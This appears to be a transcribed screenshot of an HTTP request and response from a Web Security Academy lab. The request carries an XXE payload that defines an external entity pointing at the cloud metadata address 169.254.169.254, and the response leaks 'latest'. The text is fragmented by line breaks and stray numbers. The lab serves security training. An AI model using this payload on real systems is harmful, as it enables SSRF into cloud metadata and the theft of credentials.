 Accept: */*
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.8
Origin:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]><stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
6
7 "Invalid product ID: 1latest"